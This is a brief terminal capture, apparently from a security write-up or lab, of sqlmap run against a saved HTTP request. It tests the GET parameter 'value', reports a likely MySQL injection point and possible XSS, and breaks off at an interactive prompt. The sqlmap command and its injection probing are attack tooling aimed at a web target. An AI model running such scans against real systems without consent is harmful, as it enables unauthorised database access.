 ~ sqlmap -r req.txt -p value -b
{1.4.7.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:06 /2020-07-23/
[12:53:06] [INFO] parsing HTTP request from 'req.txt'
[12:53:06] [INFO] testing connection to the target URL
[12:53:06] [INFO] testing if the target URL content is stable
[12:53:07] [INFO] target URL content is stable
[12:53:07] [INFO] heuristic (basic) test shows that GET parameter 'value' might be injectable (possible DBMS: 'MySQL')
[12:53:07] [INFO] heuristic (XSS) test shows that GET parameter 'value' might be vulnerable to cross-site scripting (XSS) attacks
[12:53:07] [INFO] testing for SQL injection on GET parameter 'value'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y